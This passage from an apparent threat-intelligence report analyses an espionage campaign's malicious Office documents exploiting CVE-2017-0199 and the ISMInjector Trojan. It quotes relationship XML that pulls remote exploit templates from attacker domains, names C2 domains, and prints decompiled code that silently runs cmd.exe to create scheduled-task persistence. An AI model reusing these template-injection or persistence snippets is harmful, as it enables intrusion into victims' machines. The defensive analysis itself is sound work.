1<relationship ID ="rId5"
2 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
3 Object" Target="http://www.msoffice-
4cdn.com/updatecdnsrv/prelocated/owa/auth/template.rtf
5" TargetMode="External"/>
As displayed by the code example above, Index.dot file attempts to load a malicious exploit document hosted at “msoffice-cdn[.]com”, which is the same URL that hosted the exploit document used in an attack that ClearSky published on August 28, 2017. By correlating artifacts found in Index.dot, we discovered another sample attempting to exploit CVE-2017-0199 used in a separate attack, this time using “office365-management[.]com” as the C2 domain.
1<Relationship Id="rId5"
2 Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/ole
3 Object" Target="http://office365-management.com/updatejuly/template.rtf"
4 TargetMode="External"/>
The resulting payload from this related delivery document is an ISMAgent Trojan that is configured to use “msoffice365update[.]com” as its C2 server. Please reference our previous blog on ISMAgent for more information on this Trojan.
ISMInjector
Ultimately, the payload delivered by ThreeDollars is a new tool that we track as ISMInjector. As its name suggests, ISMInjector is a Trojan that is responsible for injecting a Trojan into another process. The payload embedded within the ISMInjector sample delivered in this attack is a variant of the ISMAgent backdoor that we had discussed in detail in our blog discussing a targeted attack on a Saudi Arabian technology company.
At face value, ISMInjector is obfuscated with the off-the-shelf SmartAssembly .NET obfuscator created by red-gate.com. The first execution of ISMInjector starts by copying itself to %localappdata%\srvBS.txt and enables persistent access to the system. The code achieves persistence by referencing two resources that contain commands the code will execute by running them within a command prompt process, as seen in the following screenshot:
if (!File. Exists(Class8. path_SrvHealth)) { Interaction. Shell("cmd.exe /c " + Class5. getTsk1Resource(), AppWinStyle. Hide, false, -1); Thread. Sleep(500); Interaction. Shell("cmd.exe /c " + Class5. getTsk2Resource(), AppWinStyle. Hide, false, -1); }
The two resources that contain commands that ISMInjector uses for persistence are named “Tsk1” and “Tsk2”. The specific commands within each of these resources are within Table 1. At a high level, the“Tsk1” command creates a scheduled task named “ReportHealth” that is
5/13